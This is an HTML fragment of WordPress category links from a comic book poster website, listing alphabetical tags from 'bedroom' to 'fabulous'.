	<li class="cat-item cat-item-1567"><a href="https://comicbookposter.info/category/bedroom/" >bedroom</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://comicbookposter.info/category/benecio/" >benecio</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://comicbookposter.info/category/benoit/" >benoit</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://comicbookposter.info/category/berni/" >berni</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://comicbookposter.info/category/bernie/" >bernie</a>
</li>
	<li class="cat-item cat-item-3052"><a href="https://comicbookposter.info/category/berry/" >berry</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://comicbookposter.info/category/berserk/" >berserk</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://comicbookposter.info/category/berthet/" >berthet</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://comicbookposter.info/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-6503"><a href="https://comicbookposter.info/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-5680"><a href="https://comicbookposter.info/category/bigsale/" >bigsale</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://comicbookposter.info/category/bilal/" >bilal</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://comicbookposter.info/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://comicbookposter.info/category/birds/" >birds</a>
</li>
	<li class="cat-item cat-item-6898"><a href="https://comicbookposter.info/category/bitter/" >bitter</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://comicbookposter.info/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-7504"><a href="https://comicbookposter.info/category/black-and-white/" >black-and-white</a>
</li>
	<li class="cat-item cat-item-5882"><a href="https://comicbookposter.info/category/blackhawk/" >blackhawk</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://comicbookposter.info/category/blacklight/" >blacklight</a>
</li>
	<li class="cat-item cat-item-7007"><a href="https://comicbookposter.info/category/blade/" >blade</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://comicbookposter.info/category/blake/" >blake</a>
</li>
	<li class="cat-item cat-item-5339"><a href="https://comicbookposter.info/category/bleach/" >bleach</a>
</li>
	<li class="cat-item cat-item-7303"><a href="https://comicbookposter.info/category/blechman/" >blechman</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://comicbookposter.info/category/blexbolex/" >blexbolex</a>
</li>
	<li class="cat-item cat-item-6083"><a href="https://comicbookposter.info/category/bloodshot/" >bloodshot</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://comicbookposter.info/category/boba/" >boba</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://comicbookposter.info/category/bodart/" >bodart</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://comicbookposter.info/category/bollywood/" >bollywood</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://comicbookposter.info/category/bombshells/" >bombshells</a>
</li>
	<li class="cat-item cat-item-4719"><a href="https://comicbookposter.info/category/bonanza/" >bonanza</a>
</li>
	<li class="cat-item cat-item-7859"><a href="https://comicbookposter.info/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://comicbookposter.info/category/bongo/" >bongo</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://comicbookposter.info/category/bonus/" >bonus</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://comicbookposter.info/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://comicbookposter.info/category/books/" >books</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://comicbookposter.info/category/boom/" >boom</a>
</li>
	<li class="cat-item cat-item-6077"><a href="https://comicbookposter.info/category/boris/" >boris</a>
</li>
	<li class="cat-item cat-item-7739"><a href="https://comicbookposter.info/category/bottleneck/" >bottleneck</a>
</li>
	<li class="cat-item cat-item-5024"><a href="https://comicbookposter.info/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-6215"><a href="https://comicbookposter.info/category/boys/" >boys</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://comicbookposter.info/category/brainwash/" >brainwash</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://comicbookposter.info/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-6394"><a href="https://comicbookposter.info/category/branding/" >branding</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://comicbookposter.info/category/brandon/" >brandon</a>
</li>
	<li class="cat-item cat-item-7054"><a href="https://comicbookposter.info/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-5667"><a href="https://comicbookposter.info/category/brendan/" >brendan</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://comicbookposter.info/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-7948"><a href="https://comicbookposter.info/category/broke/" >broke</a>
</li>
	<li class="cat-item cat-item-8073"><a href="https://comicbookposter.info/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://comicbookposter.info/category/bttf/" >bttf</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://comicbookposter.info/category/bubblegum/" >bubblegum</a>
</li>
	<li class="cat-item cat-item-6861"><a href="https://comicbookposter.info/category/buck/" >buck</a>
</li>
	<li class="cat-item cat-item-7203"><a href="https://comicbookposter.info/category/buffy/" >buffy</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://comicbookposter.info/category/bugs/" >bugs</a>
</li>
	<li class="cat-item cat-item-6639"><a href="https://comicbookposter.info/category/bullets/" >bullets</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://comicbookposter.info/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://comicbookposter.info/category/burne/" >burne</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://comicbookposter.info/category/burning/" >burning</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://comicbookposter.info/category/buster/" >buster</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://comicbookposter.info/category/butthole/" >butthole</a>
</li>
	<li class="cat-item cat-item-7378"><a href="https://comicbookposter.info/category/buyartforless/" >buyartforless</a>
</li>
	<li class="cat-item cat-item-7040"><a href="https://comicbookposter.info/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-6904"><a href="https://comicbookposter.info/category/c1991/" >c1991</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://comicbookposter.info/category/cage/" >cage</a>
</li>
	<li class="cat-item cat-item-5941"><a href="https://comicbookposter.info/category/call/" >call</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://comicbookposter.info/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://comicbookposter.info/category/candy/" >candy</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://comicbookposter.info/category/capitan/" >capitan</a>
</li>
	<li class="cat-item cat-item-7542"><a href="https://comicbookposter.info/category/capp/" >capp</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://comicbookposter.info/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-8234"><a href="https://comicbookposter.info/category/captivating/" >captivating</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://comicbookposter.info/category/cara/" >cara</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://comicbookposter.info/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-7225"><a href="https://comicbookposter.info/category/cartoon/" >cartoon</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://comicbookposter.info/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://comicbookposter.info/category/case10/" >case10</a>
</li>
	<li class="cat-item cat-item-5833"><a href="https://comicbookposter.info/category/casper/" >casper</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://comicbookposter.info/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-6511"><a href="https://comicbookposter.info/category/catwoman/" >catwoman</a>
</li>
	<li class="cat-item cat-item-5582"><a href="https://comicbookposter.info/category/cbcs/" >cbcs</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://comicbookposter.info/category/cbg19/" >cbg19</a>
</li>
	<li class="cat-item cat-item-6830"><a href="https://comicbookposter.info/category/cereal/" >cereal</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://comicbookposter.info/category/chad/" >chad</a>
</li>
	<li class="cat-item cat-item-7311"><a href="https://comicbookposter.info/category/chadwick/" >chadwick</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://comicbookposter.info/category/chaland/" >chaland</a>
</li>
	<li class="cat-item cat-item-4695"><a href="https://comicbookposter.info/category/champions/" >champions</a>
</li>
	<li class="cat-item cat-item-7876"><a href="https://comicbookposter.info/category/character/" >character</a>
</li>
	<li class="cat-item cat-item-7239"><a href="https://comicbookposter.info/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-7614"><a href="https://comicbookposter.info/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-5424"><a href="https://comicbookposter.info/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-5753"><a href="https://comicbookposter.info/category/chitty/" >chitty</a>
</li>
	<li class="cat-item cat-item-6523"><a href="https://comicbookposter.info/category/chow/" >chow</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://comicbookposter.info/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://comicbookposter.info/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-6667"><a href="https://comicbookposter.info/category/chroma/" >chroma</a>
</li>
	<li class="cat-item cat-item-4858"><a href="https://comicbookposter.info/category/cinema/" >cinema</a>
</li>
	<li class="cat-item cat-item-6058"><a href="https://comicbookposter.info/category/cinemark/" >cinemark</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://comicbookposter.info/category/circus/" >circus</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://comicbookposter.info/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://comicbookposter.info/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://comicbookposter.info/category/cixi/" >cixi</a>
</li>
	<li class="cat-item cat-item-5453"><a href="https://comicbookposter.info/category/clamp/" >clamp</a>
</li>
	<li class="cat-item cat-item-6425"><a href="https://comicbookposter.info/category/clash/" >clash</a>
</li>
	<li class="cat-item cat-item-5651"><a href="https://comicbookposter.info/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-8226"><a href="https://comicbookposter.info/category/classics/" >classics</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://comicbookposter.info/category/clay/" >clay</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://comicbookposter.info/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://comicbookposter.info/category/clerc/" >clerc</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://comicbookposter.info/category/click/" >click</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://comicbookposter.info/category/clockwork/" >clockwork</a>
</li>
	<li class="cat-item cat-item-5716"><a href="https://comicbookposter.info/category/cobra/" >cobra</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://comicbookposter.info/category/coca-cola/" >coca-cola</a>
</li>
	<li class="cat-item cat-item-4735"><a href="https://comicbookposter.info/category/code/" >code</a>
</li>
	<li class="cat-item cat-item-5102"><a href="https://comicbookposter.info/category/coffret/" >coffret</a>
</li>
	<li class="cat-item cat-item-5982"><a href="https://comicbookposter.info/category/coldplay/" >coldplay</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://comicbookposter.info/category/cole/" >cole</a>
</li>
	<li class="cat-item cat-item-7604"><a href="https://comicbookposter.info/category/collage/" >collage</a>
</li>
	<li class="cat-item cat-item-8227"><a href="https://comicbookposter.info/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-6463"><a href="https://comicbookposter.info/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-4645"><a href="https://comicbookposter.info/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://comicbookposter.info/category/collezione/" >collezione</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://comicbookposter.info/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://comicbookposter.info/category/columbia/" >columbia</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://comicbookposter.info/category/combo/" >combo</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://comicbookposter.info/category/comic/" >comic</a>
</li>
	<li class="cat-item cat-item-7538"><a href="https://comicbookposter.info/category/comic-con/" >comic-con</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://comicbookposter.info/category/comicbook/" >comicbook</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://comicbookposter.info/category/comicon/" >comicon</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://comicbookposter.info/category/comicpop/" >comicpop</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://comicbookposter.info/category/comics/" >comics</a>
</li>
	<li class="cat-item cat-item-5718"><a href="https://comicbookposter.info/category/comicsgate/" >comicsgate</a>
</li>
	<li class="cat-item cat-item-3777"><a href="https://comicbookposter.info/category/comix/" >comix</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://comicbookposter.info/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-8156"><a href="https://comicbookposter.info/category/complete90s/" >complete&#039;90s</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://comicbookposter.info/category/compose/" >compose</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://comicbookposter.info/category/composite/" >composite</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://comicbookposter.info/category/conan/" >conan</a>
</li>
	<li class="cat-item cat-item-6093"><a href="https://comicbookposter.info/category/connor/" >connor</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://comicbookposter.info/category/conque/" >conque</a>
</li>
	<li class="cat-item cat-item-6340"><a href="https://comicbookposter.info/category/contemporary/" >contemporary</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://comicbookposter.info/category/coold/" >coold</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://comicbookposter.info/category/copra/" >copra</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://comicbookposter.info/category/corriere/" >corriere</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://comicbookposter.info/category/cosey/" >cosey</a>
</li>
	<li class="cat-item cat-item-7164"><a href="https://comicbookposter.info/category/cost/" >cost</a>
</li>
	<li class="cat-item cat-item-5987"><a href="https://comicbookposter.info/category/cotton/" >cotton</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://comicbookposter.info/category/court/" >court</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://comicbookposter.info/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-6909"><a href="https://comicbookposter.info/category/covrprice/" >covrprice</a>
</li>
	<li class="cat-item cat-item-6822"><a href="https://comicbookposter.info/category/cracked/" >cracked</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://comicbookposter.info/category/craig/" >craig</a>
</li>
	<li class="cat-item cat-item-5571"><a href="https://comicbookposter.info/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://comicbookposter.info/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://comicbookposter.info/category/created/" >created</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://comicbookposter.info/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://comicbookposter.info/category/crecy/" >crecy</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://comicbookposter.info/category/creeps/" >creeps</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://comicbookposter.info/category/creepshow/" >creepshow</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://comicbookposter.info/category/crestwood/" >crestwood</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://comicbookposter.info/category/crime/" >crime</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://comicbookposter.info/category/crisis/" >crisis</a>
</li>
	<li class="cat-item cat-item-4895"><a href="https://comicbookposter.info/category/crocker/" >crocker</a>
</li>
	<li class="cat-item cat-item-6871"><a href="https://comicbookposter.info/category/crossgen/" >crossgen</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://comicbookposter.info/category/crow/" >crow</a>
</li>
	<li class="cat-item cat-item-7475"><a href="https://comicbookposter.info/category/crumb/" >crumb</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://comicbookposter.info/category/cryptozoic/" >cryptozoic</a>
</li>
	<li class="cat-item cat-item-8100"><a href="https://comicbookposter.info/category/currahee/" >currahee</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://comicbookposter.info/category/curse/" >curse</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://comicbookposter.info/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-6858"><a href="https://comicbookposter.info/category/cybernaries/" >cybernaries</a>
</li>
	<li class="cat-item cat-item-6943"><a href="https://comicbookposter.info/category/cyberpunk/" >cyberpunk</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://comicbookposter.info/category/cybil/" >cybil</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://comicbookposter.info/category/cycle/" >cycle</a>
</li>
	<li class="cat-item cat-item-7344"><a href="https://comicbookposter.info/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://comicbookposter.info/category/danger/" >danger</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://comicbookposter.info/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://comicbookposter.info/category/daredevil/" >daredevil</a>
</li>
	<li class="cat-item cat-item-6157"><a href="https://comicbookposter.info/category/daredevils/" >daredevils</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://comicbookposter.info/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-6239"><a href="https://comicbookposter.info/category/darkhawk/" >darkhawk</a>
</li>
	<li class="cat-item cat-item-5713"><a href="https://comicbookposter.info/category/darkhold/" >darkhold</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://comicbookposter.info/category/darksiders/" >darksiders</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://comicbookposter.info/category/darth/" >darth</a>
</li>
	<li class="cat-item cat-item-7395"><a href="https://comicbookposter.info/category/darwyn/" >darwyn</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://comicbookposter.info/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://comicbookposter.info/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-7354"><a href="https://comicbookposter.info/category/dawn/" >dawn</a>
</li>
	<li class="cat-item cat-item-5420"><a href="https://comicbookposter.info/category/dbury50/" >dbury50</a>
</li>
	<li class="cat-item cat-item-7929"><a href="https://comicbookposter.info/category/dcs/" >dc&#039;s</a>
</li>
	<li class="cat-item cat-item-5634"><a href="https://comicbookposter.info/category/dceased/" >dceased</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://comicbookposter.info/category/dceu/" >dceu</a>
</li>
	<li class="cat-item cat-item-6490"><a href="https://comicbookposter.info/category/dcimage/" >dcimage</a>
</li>
	<li class="cat-item cat-item-8241"><a href="https://comicbookposter.info/category/dcmarvel/" >dcmarvel</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://comicbookposter.info/category/dcuo/" >dcuo</a>
</li>
	<li class="cat-item cat-item-6280"><a href="https://comicbookposter.info/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://comicbookposter.info/category/deadly/" >deadly</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://comicbookposter.info/category/deadpit/" >deadpit</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://comicbookposter.info/category/deadpool/" >deadpool</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://comicbookposter.info/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-6044"><a href="https://comicbookposter.info/category/defenders/" >defenders</a>
</li>
	<li class="cat-item cat-item-5933"><a href="https://comicbookposter.info/category/deleted/" >deleted</a>
</li>
	<li class="cat-item cat-item-8216"><a href="https://comicbookposter.info/category/delicious/" >delicious</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://comicbookposter.info/category/dell/" >dell</a>
</li>
	<li class="cat-item cat-item-8245"><a href="https://comicbookposter.info/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-7727"><a href="https://comicbookposter.info/category/denial/" >denial</a>
</li>
	<li class="cat-item cat-item-5918"><a href="https://comicbookposter.info/category/department/" >department</a>
</li>
	<li class="cat-item cat-item-5008"><a href="https://comicbookposter.info/category/derib/" >derib</a>
</li>
	<li class="cat-item cat-item-6891"><a href="https://comicbookposter.info/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-6688"><a href="https://comicbookposter.info/category/designed/" >designed</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://comicbookposter.info/category/designing/" >designing</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://comicbookposter.info/category/dessins/" >dessins</a>
</li>
	<li class="cat-item cat-item-6596"><a href="https://comicbookposter.info/category/detective/" >detective</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://comicbookposter.info/category/devil/" >devil</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://comicbookposter.info/category/devils/" >devil&#039;s</a>
</li>
	<li class="cat-item cat-item-4662"><a href="https://comicbookposter.info/category/devilman/" >devilman</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://comicbookposter.info/category/diabolik/" >diabolik</a>
</li>
	<li class="cat-item cat-item-6369"><a href="https://comicbookposter.info/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://comicbookposter.info/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://comicbookposter.info/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-6316"><a href="https://comicbookposter.info/category/dimension/" >dimension</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://comicbookposter.info/category/dinosaurs/" >dinosaurs</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://comicbookposter.info/category/direct/" >direct</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://comicbookposter.info/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-6133"><a href="https://comicbookposter.info/category/disneys/" >disney&#039;s</a>
</li>
	<li class="cat-item cat-item-7148"><a href="https://comicbookposter.info/category/displate/" >displate</a>
</li>
	<li class="cat-item cat-item-4963"><a href="https://comicbookposter.info/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-4916"><a href="https://comicbookposter.info/category/ditko/" >ditko</a>
</li>
	<li class="cat-item cat-item-6361"><a href="https://comicbookposter.info/category/diving/" >diving</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://comicbookposter.info/category/doaly/" >doaly</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://comicbookposter.info/category/doctor/" >doctor</a>
</li>
	<li class="cat-item cat-item-6902"><a href="https://comicbookposter.info/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-8256"><a href="https://comicbookposter.info/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-6759"><a href="https://comicbookposter.info/category/done/" >done</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://comicbookposter.info/category/doomsday/" >doomsday</a>
</li>
	<li class="cat-item cat-item-6428"><a href="https://comicbookposter.info/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-7757"><a href="https://comicbookposter.info/category/doubled/" >doubled</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://comicbookposter.info/category/dracula/" >dracula</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://comicbookposter.info/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-6550"><a href="https://comicbookposter.info/category/dragonlance/" >dragonlance</a>
</li>
	<li class="cat-item cat-item-5172"><a href="https://comicbookposter.info/category/draw/" >draw</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://comicbookposter.info/category/drawing/" >drawing</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://comicbookposter.info/category/drawings/" >drawings</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://comicbookposter.info/category/dreamworks/" >dreamworks</a>
</li>
	<li class="cat-item cat-item-7582"><a href="https://comicbookposter.info/category/drew/" >drew</a>
</li>
	<li class="cat-item cat-item-6332"><a href="https://comicbookposter.info/category/drop/" >drop</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://comicbookposter.info/category/druillet/" >druillet</a>
</li>
	<li class="cat-item cat-item-7670"><a href="https://comicbookposter.info/category/dune/" >dune</a>
</li>
	<li class="cat-item cat-item-4846"><a href="https://comicbookposter.info/category/dupa/" >dupa</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://comicbookposter.info/category/dupuy/" >dupuy</a>
</li>
	<li class="cat-item cat-item-5429"><a href="https://comicbookposter.info/category/dying/" >dying</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://comicbookposter.info/category/dylan/" >dylan</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://comicbookposter.info/category/dynamic/" >dynamic</a>
</li>
	<li class="cat-item cat-item-4699"><a href="https://comicbookposter.info/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://comicbookposter.info/category/earth/" >earth</a>
</li>
	<li class="cat-item cat-item-5773"><a href="https://comicbookposter.info/category/earth-x/" >earth-x</a>
</li>
	<li class="cat-item cat-item-6592"><a href="https://comicbookposter.info/category/earthworm/" >earthworm</a>
</li>
	<li class="cat-item cat-item-4632"><a href="https://comicbookposter.info/category/easter/" >easter</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://comicbookposter.info/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-7637"><a href="https://comicbookposter.info/category/eddie/" >eddie</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://comicbookposter.info/category/edge/" >edge</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://comicbookposter.info/category/edigamma/" >edigamma</a>
</li>
	<li class="cat-item cat-item-5793"><a href="https://comicbookposter.info/category/eerie/" >eerie</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://comicbookposter.info/category/eisner/" >eisner</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://comicbookposter.info/category/eisnermike/" >eisnermike</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://comicbookposter.info/category/electro/" >electro</a>
</li>
	<li class="cat-item cat-item-6222"><a href="https://comicbookposter.info/category/elektra/" >elektra</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://comicbookposter.info/category/elfquest/" >elfquest</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://comicbookposter.info/category/elias/" >elias</a>
</li>
	<li class="cat-item cat-item-5181"><a href="https://comicbookposter.info/category/embarrassing/" >embarrassing</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://comicbookposter.info/category/embarrassment/" >embarrassment</a>
</li>
	<li class="cat-item cat-item-7946"><a href="https://comicbookposter.info/category/emerald/" >emerald</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://comicbookposter.info/category/enchiladas/" >enchiladas</a>
</li>
	<li class="cat-item cat-item-7277"><a href="https://comicbookposter.info/category/enemy/" >enemy</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://comicbookposter.info/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://comicbookposter.info/category/enki/" >enki</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://comicbookposter.info/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-7839"><a href="https://comicbookposter.info/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://comicbookposter.info/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://comicbookposter.info/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-4483"><a href="https://comicbookposter.info/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://comicbookposter.info/category/estampe/" >estampe</a>
</li>
	<li class="cat-item cat-item-4833"><a href="https://comicbookposter.info/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://comicbookposter.info/category/eterni/" >eterni</a>
</li>
	<li class="cat-item cat-item-6375"><a href="https://comicbookposter.info/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-6887"><a href="https://comicbookposter.info/category/event/" >event</a>
</li>
	<li class="cat-item cat-item-4654"><a href="https://comicbookposter.info/category/evercon/" >evercon</a>
</li>
	<li class="cat-item cat-item-5588"><a href="https://comicbookposter.info/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-5851"><a href="https://comicbookposter.info/category/evil/" >evil</a>
</li>
	<li class="cat-item cat-item-3494"><a href="https://comicbookposter.info/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-6922"><a href="https://comicbookposter.info/category/excellence/" >excellence</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://comicbookposter.info/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://comicbookposter.info/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://comicbookposter.info/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://comicbookposter.info/category/extremity/" >extremity</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://comicbookposter.info/category/ezra/" >ezra</a>
</li>
	<li class="cat-item cat-item-7510"><a href="https://comicbookposter.info/category/fabulous/" >fabulous</a>
</li>
